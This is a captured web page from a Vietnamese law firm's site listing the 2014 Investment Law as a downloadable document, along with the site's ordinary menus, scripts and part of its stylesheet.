

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haidang-legal.com/van-ban-phap-luat/ldn.htm
body_size: 41181
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	LDN
</title>
<meta name="keywords" content="LDN" />
<meta name="description" content="LDN" />
<meta name="copyright" content="Tat Thanh JSC" />
<meta name="author" content="Tat Thanh CMS" />
<meta property="og:title" content="LDN" />
<meta property="og:type" content="article" />
<meta property="og:image" content="http://haidang-legal.com/pic/SystemWebsite/log_635520092589899097635521861380190920.png" />
<meta property="og:description" content="LDN" />
<link rel="Shortcut icon" href="http://haidang-legal.com/pic/SystemWebsite/" type="image/x-icon"/>

    <script type="text/javascript">
        var weburl = 'http://haidang-legal.com/';
        if (document.URL.indexOf("www.") > -1)
            window.location = document.URL.replace("www.", "");
    </script>
    
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script src="http://haidang-legal.com/cms/display/js/display.js" type="text/javascript"></script>


    


    <link href="/ResourceHandler.ashx?keys=h0.h1.h2.h3.h4.h5.h6.h8.h9.h10.h12.h13.h14.h15.h16.h19.h31.h50.h82.h83.h84.h20.n5.n7.h88.h89.n8.h90.n11.h91" rel="stylesheet" type="text/css"></link>
<link href="/ResourceHandler.ashx?keys=h37.h38.h39.h40" rel="stylesheet" type="text/css"></link>
<link href="/ResourceHandler.ashx?keys=h41.h42.h43" rel="stylesheet" type="text/css"></link>
<link href="/ResourceHandler.ashx?keys=h53.h54.h55.h56.h57" rel="stylesheet" type="text/css"></link>
<link href="/ResourceHandler.ashx?keys=h75.h76.h77.h78.h79.h80.h81" rel="stylesheet" type="text/css"></link>
<link href="/ResourceHandler.ashx?keys=h11.h17.h18.h21.h85.h86.n6" rel="stylesheet" type="text/css"></link>
<link href="../cms/Display/ServiceLegal/Controls/ServiceLegal/css.css" rel="stylesheet" /><link href="../cms/display/cs/FontFace/FontFace.css" rel="stylesheet" type="text/css" /></head>
<body>
    <form name="form1" method="post" action="/van-ban-phap-luat/ldn.htm" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=bLwGFzCFbRrzxmWBGhtJPElZNKEE9-qwmNiLPmEOEIB_ToUFwMz8yp834JMf-lAhwCNcvRZVMmq8Yp7Dmjv6tiGt2YxAYiNR6B_9V7Iljr01&amp;t=638901793900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=4jfN9hsLsMrdak3RLr9sNB4em6sycm466D2h56ZT4_ucvWzEOUStaTvfOjieVe9KOyFGgFA8bodRfxpWCCds-Z3IST1ug0XvG4wI_pczyFly6JLGY-iRg7jA42Ts3fj9lmLxI7RLefyaEvlWK-3eaE-ZHCPEcz6n9wr0N5Mgy-D6xti_5EmxW1W44FU2FEsx0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=OyIZwuGmm3Jinv7f7NxjRUYynw48vJY-8f8OAmoVI9eRGONTA9_7b3kJ_xRm_Kd8E_-fezT6L6sQ34L1VOSU2982DmxsgU6zE6FKmHCeCX5iBlJIpXtuHVcrGMUfbBoieeECgraQ1YIc5y7aVfm-JK7G1zb4Mh6bK89gzQMUfOjrFLbuy0bbSdZhobs6N3cX0&amp;t=5c0e0825" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAOqCZTApaWQyxc+4lJxPdcsAMddkrJ+K7y6t7NShiNwJWNe3iEeD7vfEeHUdjdmE0tTRVbr46jECrLPevu87zu2UZ7X6dKb8+whkbbzmPKsnA==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

        
        


<div id="WrapperHeaderHome">
    


<div id="CommonHeader">
    
<div id="AdvLogo">
    <img alt="Logo" src="http://haidang-legal.com/pic/quangcao/log_635520092589899097.png.ashx" />
</div>
    


<div id="AdvBanner">
    <img alt="Banner - w980 - h120px" src="http://haidang-legal.com/pic/quangcao/banne_635555445477181619.png.ashx" />
</div>
</div>

    <div class="cb"></div>
    <div id="MenuHeader">
        <div id="WrapperMenu">
            
<script src="http://haidang-legal.com/cms/display/CommonControls/CommonMenuMain/ddsmoothmenu.js"></script>

<script type="text/javascript">
    ddsmoothmenumain.init({
        mainmenuid: "smoothmenumain", //Menu DIV id
        orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
        classname: 'ddsmoothmenu-v', //class added to menu's outer DIV
        //customtheme: ["#804000", "#482400"],
        contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
    })
</script>
<div id="CommonMenuMain">
    <div class="bgooo"></div>
    <div id="smoothmenumain" class="ddsmoothmenu-v">
        <ul>
            
<li class='litop'>
    <a class='top current' href='http://haidang-legal.com/'  title='Trang chủ'>Trang chủ
    </a>
</li>
<li class='litop'>
    <a class='top ' href='http://haidang-legal.com/tnd/gioi-thieu-menu-chinh.htm'  title='Giới thiệu'>Giới thiệu
    </a><ul class='special'>
<li>
    <a class='subitem' title='Giới thiệu chung' href='http://haidang-legal.com/tnd/gioi-thieu-chung.htm' ><span>Giới thiệu chung</span></a>
    
</li>
<li>
    <a class='subitem' title='Nhiệm vụ' href='http://haidang-legal.com/tnd/nhiem-vu.htm' ><span>Nhiệm vụ</span></a>
    
</li>
<li>
    <a class='subitem' title='Tầm nhìn và giá trị của công ty' href='http://haidang-legal.com/tnd/tam-nhin-va-gia-tri-cua-cong-ty.htm' ><span>Tầm nhìn và giá trị của công ty</span></a>
    
</li></ul>
</li>
<li class='litop'>
    <a class='top ' href='http://haidang-legal.com/dich-vu.htm'  title='Dịch vụ'>Dịch vụ
    </a><ul class='special'>
<li>
    <a class='subitem' title='Tư vấn đầu tư' href='http://haidang-legal.com/dich-vu/tu-van-dau-tu.htm' ><span>Tư vấn đầu tư</span></a>
    
</li>
<li>
    <a class='subitem' title='Doanh nghiệp và thương mại' href='http://haidang-legal.com/dich-vu/doanh-nghiep-va-thuong-mai.htm' ><span>Doanh nghiệp và thương mại</span></a>
    
</li>
<li>
    <a class='subitem' title='Chuyển nhượng - sáp nhập' href='http://haidang-legal.com/dich-vu/chuyen-nhuong-sap-nhap.htm' ><span>Chuyển nhượng - sáp nhập</span></a>
    
</li>
<li>
    <a class='subitem' title='Bất động sản và xây dựng' href='http://haidang-legal.com/dich-vu/bat-dong-san-va-xay-dung.htm' ><span>Bất động sản và xây dựng</span></a>
    
</li>
<li>
    <a class='subitem' title='Tài chính & ngân hàng' href='http://haidang-legal.com/dich-vu/tai-chinh-ngan-hang.htm' ><span>Tài chính & ngân hàng</span></a>
    
</li>
<li>
    <a class='subitem' title='Dịch vụ thuế' href='http://haidang-legal.com/dich-vu/dich-vu-thue.htm' ><span>Dịch vụ thuế</span></a>
    
</li>
<li>
    <a class='subitem' title='Tranh tụng ' href='http://haidang-legal.com/dich-vu/tranh-tung.htm' ><span>Tranh tụng </span></a>
    
</li>
<li>
    <a class='subitem' title='Sở hữu trí tuệ' href='http://haidang-legal.com/dich-vu/so-huu-tri-tue.htm' ><span>Sở hữu trí tuệ</span></a>
    
</li></ul>
</li>
<li class='litop'>
    <a class='top ' href='http://haidang-legal.com/tin-tuc/nhan-su.htm'  title='Nhân sự'>Nhân sự
    </a>
</li>
<li class='litop'>
    <a class='top ' href='http://haidang-legal.com/tin-tuc/tin-tuyen-dung.htm'  title='Tuyển Dụng '>Tuyển Dụng 
    </a>
</li>
<li class='litop'>
    <a class='top ' href='http://haidang-legal.com/lien-he.htm'  title='Liên hệ'>Liên hệ
    </a>
</li>
        </ul>
    </div>    
    <div class="cb"><!----></div>
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $("#CommonMenuMain a.top").hover(function () {
            $("#CommonMenuMain a.current").css("background", "none")
        });

        $("#CommonMenuMain a.current").hover(function () {
            $("#CommonMenuMain a.current").css("background", "#438e37")
        });
        
        $(".bgooo").hover(function () {
            $("#CommonMenuMain a.current").css("background", "#438e37")
        });

    });
</script>

            <div class="fr" id="Search_Language">
                

<div id="CommonSearchBox">
    

    <div class="pttb">
        <input id="tbSearch1" class="tb" type="text" value="Tìm kiếm" onfocus="javascript:this.value=''; " onblur="javascript: if(this.value==''){this.value='Tìm kiếm';}" onkeyup="CheckSearchGoogle(event)" />

        <a class="lbtSearch" href="javascript:PostGoogleSearch()"></a>
    </div>
    <div class="cb">
        <!---->
    </div>
</div>
<script type="text/javascript">
    function PostGoogleSearch() {
        if (tbSearch1.value.length > 0 && tbSearch1.value != 'Từ khóa tìm kiếm')
            window.location = weburl + "?go=Search&key=" + tbSearch1.value;
    }

    function CheckSearchGoogle(e) {
        if (e.keyCode == 13)
            PostGoogleSearch();
    }
</script>

                
<div id="CommonLanguageContent">
       
            <div class="FormatFlatLang">
                <a id="DisplayLoadControl_WrapperHeaderHome_CommonLanguageContent_rptList_ctl00_lbtSelectLanguage" href="javascript:__doPostBack(&#39;DisplayLoadControl$WrapperHeaderHome$CommonLanguageContent$rptList$ctl00$lbtSelectLanguage&#39;,&#39;&#39;)"><img alt="Tiếng Việt" class="imgFlagCurrent" src="http://haidang-legal.com/pic/Language/vi_lang635520103501793222.png.ashx" /></a>
            </div>
        
            <div class="FormatFlatLang">
                <a id="DisplayLoadControl_WrapperHeaderHome_CommonLanguageContent_rptList_ctl01_lbtSelectLanguage" href="javascript:__doPostBack(&#39;DisplayLoadControl$WrapperHeaderHome$CommonLanguageContent$rptList$ctl01$lbtSelectLanguage&#39;,&#39;&#39;)"><img alt="English" class="imgFlag" src="http://haidang-legal.com/pic/Language/en_lang635520103591458350.png.ashx" /></a>
            </div>
        
</div>
            </div>
        </div>
    </div>
</div>

<div class="PageContentBorder">
    <div id="PageContent">
        <div id="Content_Top">
            <div id="PageContent_Left">
                
<script src="http://haidang-legal.com/cms/display/js/tinyscrollbar-2.0.0/js/jquery.tinyscrollbar.js" type="text/javascript"></script>


<div class="tinyscrollbar">
    <div class="scrollbar">
        <div class="track" style="height:200px!important; top:0px!important">
            <div class="thumb"></div>
            <div class="top"></div>
            <div class="bottom"></div>
        </div>
    </div>

<div id="ServiceLegal">
    <div id='TitleService'><span>Danh mục dịch vụ</span></div>
        <div class="viewport">
        <div class="overview">
<div id="SubTNDHp">
        <div class='News'>
                        <div class='WrapperNews'>
                            <div class='Title'>
                                <a id='hplTitleNews' href='http://haidang-legal.com/dich-vu/tu-van-dau-tu.htm'><span>Tư vấn đầu tư</span></a>
                            </div>
                        </div>
                    </div><div class='News'>
                        <div class='WrapperNews'>
                            <div class='Title'>
                                <a id='hplTitleNews' href='http://haidang-legal.com/dich-vu/doanh-nghiep-va-thuong-mai.htm'><span>Doanh nghiệp và thương mại</span></a>
                            </div>
                        </div>
                    </div><div class='News'>
                        <div class='WrapperNews'>
                            <div class='Title'>
                                <a id='hplTitleNews' href='http://haidang-legal.com/dich-vu/chuyen-nhuong-sap-nhap.htm'><span>Chuyển nhượng - sáp nhập</span></a>
                            </div>
                        </div>
                    </div><div class='News'>
                        <div class='WrapperNews'>
                            <div class='Title'>
                                <a id='hplTitleNews' href='http://haidang-legal.com/dich-vu/bat-dong-san-va-xay-dung.htm'><span>Bất động sản và xây dựng</span></a>
                            </div>
                        </div>
                    </div><div class='News'>
                        <div class='WrapperNews'>
                            <div class='Title'>
                                <a id='hplTitleNews' href='http://haidang-legal.com/dich-vu/tai-chinh-ngan-hang.htm'><span>Tài chính & ngân hàng</span></a>
                            </div>
                        </div>
                    </div><div class='News'>
                        <div class='WrapperNews'>
                            <div class='Title'>
                                <a id='hplTitleNews' href='http://haidang-legal.com/dich-vu/dich-vu-thue.htm'><span>Dịch vụ thuế</span></a>
                            </div>
                        </div>
                    </div><div class='News'>
                        <div class='WrapperNews'>
                            <div class='Title'>
                                <a id='hplTitleNews' href='http://haidang-legal.com/dich-vu/tranh-tung.htm'><span>Tranh tụng </span></a>
                            </div>
                        </div>
                    </div><div class='News'>
                        <div class='WrapperNews'>
                            <div class='Title'>
                                <a id='hplTitleNews' href='http://haidang-legal.com/dich-vu/so-huu-tri-tue.htm'><span>Sở hữu trí tuệ</span></a>
                            </div>
                        </div>
                    </div>
</div>        
</div>      
       </div>
    </div>
</div>   



<script type="text/javascript">
    jQuery(document).ready(function () {
        jQuery('.tinyscrollbar').tinyscrollbar(
            {
                scrollBarSize: 0,
                tracksize: 526
            });
    });
</script>

                <div class="cb h10"></div>
                
<div id="SubFileLibraryLeft">
    <a class='title' href='http://haidang-legal.com/van-ban-phap-luat.htm'>Văn bản pháp luật</a><div class='content'><a href='http://haidang-legal.com/van-ban-phap-luat/bo-luat-hang-hai-2015.htm' class='item' title='Bộ luật hàng hải 2015'>Bộ luật hàng hải 2015</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-dat-dai-2013.htm' class='item' title='Luật đất đai 2013'>Luật đất đai 2013</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-xay-dung-2014.htm' class='item' title='Luật xây dựng 2014'>Luật xây dựng 2014</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-quan-ly-su-dung-von-nha-nuoc-dau-tu-vao-san-xuat-kinh-doanh-tai-doanh-nghiep.htm' class='item' title='Luật quản lý, sử dụng vốn nhà nước đầu tư vào sản xuất, kinh doanh tại Doanh nghiệp'>Luật quản lý, sử dụng vốn nhà nước đầu tư vào sản xuất, kinh doanh tại Doanh nghiệp</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-nha-o-2014.htm' class='item' title='Luật nhà ở 2014'>Luật nhà ở 2014</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-kinh-doanh-bat-dong-san-2014.htm' class='item' title='Luật kinh doanh bất động sản 2014'>Luật kinh doanh bất động sản 2014</a><a href='http://haidang-legal.com/van-ban-phap-luat/bo-luat-to-tung-dan-su-2015.htm' class='item' title='Bộ luật Tố tụng Dân sự 2015'>Bộ luật Tố tụng Dân sự 2015</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-khoang-san-2010.htm' class='item' title='Luật Khoáng sản 2010'>Luật Khoáng sản 2010</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-chung-khoan-2010.htm' class='item' title='Luật chứng khoán 2010'>Luật chứng khoán 2010</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-doanh-nghiep-2014.htm' class='item' title='Luật Doanh nghiệp 2014'>Luật Doanh nghiệp 2014</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-dau-tu-2014.htm' class='item' title='Luật đầu tư 2014'>Luật đầu tư 2014</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-so-huu-tri-tue-2009.htm' class='item' title='Luật Sở hữu trí tuệ 2009'>Luật Sở hữu trí tuệ 2009</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-dau-thau-2013.htm' class='item' title='Luật Đấu thầu 2013'>Luật Đấu thầu 2013</a><a href='http://haidang-legal.com/van-ban-phap-luat/bo-luat-lao-dong-2013.htm' class='item' title='Bộ Luật Lao động 2013'>Bộ Luật Lao động 2013</a><a href='http://haidang-legal.com/van-ban-phap-luat/luat-thuong-mai.htm' class='item' title='Luật thương mại 2005'>Luật thương mại 2005</a><a href='http://haidang-legal.com/van-ban-phap-luat/bo-luat-dan-su-2015.htm' class='item' title='Bộ luật Dân sự 2015'>Bộ luật Dân sự 2015</a></div><div class='cb h10'></div>
</div>
                
            </div>
            <div id="pagecontent_Right">
                



<div id="LegalDocumentsLoadControls">
    <div id="PCT_L_Top" class="L_Top">
        

<div id="SubLegalDocumentsRoad">
    <div class="road">
        <a class="lv1" href="http://haidang-legal.com/" title='Trang chủ'>
            Trang chủ
        </a>
        <a class="lv1 arrow" href="http://haidang-legal.com/van-ban-phap-luat.htm" title='Văn bản pháp luật'>Văn bản pháp luật</a>
        <a class='lv1 arrow' href='http://haidang-legal.com/van-ban-phap-luat/dau-tu.htm' title='Đầu tư'>Đầu tư</a><a class='lv1 arrow' href='http://haidang-legal.com/van-ban-phap-luat/ldn.htm' title='Luật'><h1>Luật</h1></a>
    </div>
</div>
    </div>
    <div id="PCT_L_Middle">
        

<div id="LegalDocumentsCategory">
    <table class="filetable">
        <tbody>
            <tr>
                <th class="stt">STT</th>
                <th class="title">Tiêu đề tài liệu</th>
                <th class="size">Dung lượng</th>
                <th class="type">Loại</th>
                <th class="downtotal">Ngày tạo</th>
                <th class="down">Tải về</th>
                <th class="detail">Chi tiết</th>
            </tr>
            <tr>
                            <td class='stt'>1</td>
                               <td class='title'><a href='http://haidang-legal.com/van-ban-phap-luat/luat-dau-tu-2014.htm'>Luật đầu tư 2014</a></td>
                               <td class='type'>.doc</td>
                               <td class='size'>818 KB</td>
                               <td class='downtotal' id='v439'>14/04/2016</td>
                               <td class='down' onclick=addDownload('439')><a title='download' href='http://haidang-legal.com/pic/FileLibrary/67_2014_Q_635542582748167164.doc' class='downIcon'></a></td>
                               <td class='detail'><a title='detail' href='http://haidang-legal.com/van-ban-phap-luat/luat-dau-tu-2014.htm'>Chi tiết</a></td>
                           </tr>
        </tbody>
    </table>
    
    <div class="cb"></div>
</div>

    </div>
    <div id="PCT_L_Bottom">
    </div>
    <div class="cb"></div>
</div>
            </div>
            <div class="cb"></div>
        </div>
        <div class="cb"></div>
    </div>
</div>
<div class="cb h10"></div>




<div id="CommonFooter">
    <div id="WrapperFooter">
        <div id="left">
            

<div id="InforContact">
    <div id="officeinfo">
        <div id="officeinfoContent">
            <div id="Content">
                 <div class='title'>CÔNG TY LUẬT TNHH QUỐC TẾ HẢI ĐĂNG</div>
                    <div class='address'>Phòng 2403, Tòa nhà Eurowindow Multicomplex, Số 27 Đường Trần Duy Hưng, Trung Hòa, Cầu Giấy, Hà Nội.  </div>
                    <div class='phone'>Điện thoại: (+84 4) 22668877 Fax: (+84 4) 32272829</div>
                    <div class='website'>www.haidang-legal.com</div>
                    <div class='banquyen'>Bản quyền thuộc về Công ty Luật TNHH Quốc tế Hải Đăng
<script type="text/javascript">
          $(function () {
              $("#dev a").attr("target", "_blank");
          });
    </script></div>
            
            </div>
        </div>
    </div>
</div>

        </div>
        <div id="right" class="p10">
            <div id="VisitorStatistics">
                
<div id="CommonStatus">    
    <p>Đang online: <span style='font-weight: bold;'>2</span></p><p>Tổng truy cập: <span>423935</span></p>
</div>
            </div>
            <div class="cb"></div>
            <div id="Social_Network">
                <img alt="" src="http://haidang-legal.com/pic/quangcao/_635395633080658294.png.ashx" /><img alt="" src="http://haidang-legal.com/pic/quangcao/_635395632791961782.png.ashx" /><img alt="" src="http://haidang-legal.com/pic/quangcao/_635395632397809237.png.ashx" /><img alt="" src="http://haidang-legal.com/pic/quangcao/_635395631486177095.png.ashx" />
            </div>
            <div class="cb"></div>
            <div class="fr" id="DesignedBy" style="display:block">
                  <span id="dev">
                <a style="color:#a6b6bb" href="http://tatthanh.com.vn/" title='Click để có 1 website chuyên nghiệp, hiệu quả!'>Thiết kế website</a> và 
                    <a style="color:#a6b6bb" href="http://seo.tatthanh.com.vn/" title='Click để có nhiều khách hàng từ Google!'>SEO</a>&nbsp;-
                      <a style="color:#a6b6bb" href="http://tatthanh.com.vn/" title='Click để xây dựng website - SEO chuyên nghiệp!'>Tất Thành</a>
            </span>
            </div>
        </div>
    </div>
    <div class="cb"></div>
</div>




<script type="text/javascript">
    jQuery(window).load(function () {
        //CropImage('.khungAnhCrop') - ẩn phần thừa
        //CropImage('.khungAnhCrop',0) - không ẩn phần thừa (co ảnh lại, chèn khoảng trống vào 2 phía bị thiếu)
        CropImage('.khungAnhCrop', 1);
        CropImage('.khungAnhCrop0', 0);

        jQuery(document).ready(function () {//Danh cho video youtube co the bi de di khi co cac hieu ung nhu phong to anh, popup
            jQuery('iframe').each(function () {
                var url = $(this).attr("src");
                jQuery(this).attr("src", url + "?wmode=transparent");
            });
        });
    });

    function ResizeImageContent(selector) {//Gán width các ảnh trong nội dung sao cho không vượt quá kích thước trang
        var pwidth = jQuery(selector).outerWidth();
        jQuery(selector).find("img").each(function () {
            if (jQuery(this).width() > pwidth) {
                jQuery(this).width(pwidth);
            }
            jQuery(this).height("auto");
        });
    }
    ResizeImageContent(".contentDetail");


    if (document.URL.indexOf("localhost") > -1)//Thay thế các link ảnh dạng /pic/... để hiển thị được trên localhost
    {
        var weburl1 = 'http://haidang-legal.com';
        jQuery("img").each(function () {
            if (jQuery(this).attr("src") && jQuery(this).attr("src").indexOf("/pic/") == 0)
                jQuery(this).attr("src", (weburl1 + jQuery(this).attr("src")));
        });
    }
</script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://haidang-legal.com/ResourceHandler.ashx?keys=h0.h1.h2.h3.h4.h5.h6.h8.h9.h10.h12.h13.h14.h15.h16.h19.h31.h50.h82.h83.h84.h20.n5.n7.h88.h89.n8.h90.n11.h91
body_size: 6552
content:
.fl{float:left;}.fr{float:right;}.cb{clear:both;}.fwb{font-weight:bold;}.fwn{font-weight:normal;}.ffTahoma{font-family:Tahoma;}.ffTahoma{font-family:Tahoma;}.fsti{font-style:italic;}.fstn{font-style:normal;}.fs9{font-size:9px;}.fs10{font-size:10px;}.fs11{font-size:11px;}.fs13{font-size:13px;}.fs14{font-size:14px;}.fs16{font-size:16px;}.fs18{font-size:18px;}.fs20{font-size:20px;}.tal{text-align:left;}.tar{text-align:right;}.tac{text-align:center;}.taj{text-align:justify;}.tdn{text-decoration:none;}.tdu{text-decoration:underline;}.m0{margin:0;}.mb10{margin-bottom:10px;}.mt20{margin-top:20px;}.ma{margin:auto;}.db{display:block;}.dn{display:none;}.di{display:inline;}.dib{display:inline-block;}.psa{position:absolute;}.psr{position:relative;}.zindex0{z-index:0;}.zindex1{z-index:1;}.zindex2{z-index:2;}.zindex3{z-index:3;}.zindex4{z-index:4;}.zindex5{z-index:5;}.ofh{overflow:hidden;}.ofa{overflow:auto;}.ttu{text-transform:uppercase;}.ttl{text-transform:lowercase;}.opc0{opacity:0;-moz-opacity:0;-webkit-opacity:0;filter:alpha(opacity=0);}.opc50{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;filter:alpha(opacity=50);}.opc80{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;filter:alpha(opacity=80);}.opc100{opacity:1;-moz-opacity:1;-webkit-opacity:1;filter:alpha(opacity=100);}.csp{cursor:pointer;}.bared{border:solid 1px red;}.bgred{background:red;}.bgwhite{background:white;}.cred{color:red;}.cRed{color:red;}.c333{color:#333;}.cff6600{color:#f60;}.w940{width:940px;}.w960{width:960px;}.w980{width:980px;}.w1000{width:1000px;}.w1200{width:1200px;}.w1366{width:1366px;}.w1600{width:1600px;}.lh15{line-height:15px;}.lh16{line-height:16px;}.lh17{line-height:17px;}.lh18{line-height:18px;}.lh19{line-height:19px;}.lh20{line-height:20px;}.lh21{line-height:21px;}.lh22{line-height:22px;}.h0{height:0;}.h1{height:1px;}.h2{height:2px;}.h3{height:3px;}.h4{height:4px;}.h5{height:5px;}.h6{height:6px;}.h7{height:7px;}.h8{height:8px;}.h9{height:9px;}.h10{height:10px;}.h11{height:11px;}.h12{height:12px;}.h13{height:13px;}.h14{height:14px;}.h15{height:15px;}.h16{height:16px;}.h17{height:17px;}.h18{height:18px;}.h19{height:19px;}.h20{height:20px;}.h21{height:21px;}.h22{height:22px;}.h23{height:23px;}.h24{height:24px;}.h25{height:25px;}.h30{height:30px;}.h35{height:35px;}.h40{height:40px;}.pl1o{padding-left:1%;}.p10{padding:10px;}.pl1{padding-left:1px;}.pl2{padding-left:2px;}.pl3{padding-left:3px;}.pl4{padding-left:4px;}.pl5{padding-left:5px;}.pl6{padding-left:6px;}.pl7{padding-left:7px;}.pl8{padding-left:8px;}.pl9{padding-left:9px;}.pl10{padding-left:10px;}.pl11{padding-left:11px;}.pl12{padding-left:12px;}.pl13{padding-left:13px;}.pl14{padding-left:14px;}.pl15{padding-left:15px;}.pl16{padding-left:16px;}.pl17{padding-left:17px;}.pl18{padding-left:18px;}.pl19{padding-left:19px;}.pl20{padding-left:20px;}.pl25{padding-left:20px;}.pl30{padding-left:20px;}.pl35{padding-left:35px;}.pl40{padding-left:40px;}.pr1{padding-right:1px;}.pr2{padding-right:2px;}.pr3{padding-right:3px;}.pr4{padding-right:4px;}.pr5{padding-right:5px;}.pr6{padding-right:6px;}.pr7{padding-right:7px;}.pr8{padding-right:8px;}.pr9{padding-right:9px;}.pr10{padding-right:10px;}.pr11{padding-right:11px;}.pr12{padding-right:12px;}.pr13{padding-right:13px;}.pr14{padding-right:14px;}.pr15{padding-right:15px;}.pr16{padding-right:16px;}.pr17{padding-right:17px;}.pr18{padding-right:18px;}.pr19{padding-right:19px;}.pr20{padding-right:20px;}.pr25{padding-right:25px;}.pr30{padding-right:30px;}.pr35{padding-right:35px;}.pr40{padding-right:40px;}.pt1{padding-top:1px;}.pt2{padding-top:2px;}.pt3{padding-top:3px;}.pt4{padding-top:4px;}.pt5{padding-top:5px;}.pt6{padding-top:6px;}.pt7{padding-top:7px;}.pt8{padding-top:8px;}.pt9{padding-top:9px;}.pt10{padding-top:10px;}.pt11{padding-top:11px;}.pt12{padding-top:12px;}.pt13{padding-top:13px;}.pt14{padding-top:14px;}.pt15{padding-top:15px;}.pt16{padding-top:16px;}.pt17{padding-top:17px;}.pt18{padding-top:18px;}.pt19{padding-top:19px;}.pt20{padding-top:20px;}.pt25{padding-top:25px;}.pt30{padding-top:30px;}.pt35{padding-top:35px;}.pt40{padding-top:40px;}.pb1{padding-bottom:1px;}.pb2{padding-bottom:2px;}.pb3{padding-bottom:3px;}.pb4{padding-bottom:4px;}.pb5{padding-bottom:5px;}.pb6{padding-bottom:6px;}.pb7{padding-bottom:7px;}.pb8{padding-bottom:8px;}.pb9{padding-bottom:9px;}.pb10{padding-bottom:10px;}.pb11{padding-bottom:11px;}.pb12{padding-bottom:12px;}.pb13{padding-bottom:13px;}.pb14{padding-bottom:14px;}.pb15{padding-bottom:15px;}.pb16{padding-bottom:16px;}.pb17{padding-bottom:17px;}.pb18{padding-bottom:18px;}.pb19{padding-bottom:19px;}.pb20{padding-bottom:20px;}.pb25{padding-bottom:25px;}.pb30{padding-bottom:30px;}.pb35{padding-bottom:35px;}.pb40{padding-bottom:40px;}input[type=text]:focus{outline:none;}a{text-decoration:none;cursor:pointer;color:#000;}p{margin:0;padding:0;}img{border:0;}.khungAnhCrop0,.khungAnhCrop{position:relative;z-index:1;o